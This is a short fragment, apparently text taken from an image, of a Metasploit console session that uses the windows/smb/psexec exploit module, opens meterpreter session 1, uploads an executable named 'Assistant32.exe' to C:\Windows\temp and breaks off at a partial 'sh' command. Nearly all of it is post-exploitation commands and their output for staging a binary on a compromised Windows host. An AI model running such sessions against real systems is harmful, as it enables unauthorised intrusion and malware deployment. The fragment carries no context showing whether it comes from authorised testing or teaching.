 msf5 exploit(windows/smb/psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload Assistant32.exe C:\Windows\temp
[*] uploading  : Assistant32.exe -> C:Windowstemp
[*] Uploaded 6.50 KiB of 6.50 KiB (100.0%): Assistant32.exe -> C:Windowstemp
[*] uploaded   : Assistant32.exe -> C:Windowstemp
meterpreter > sh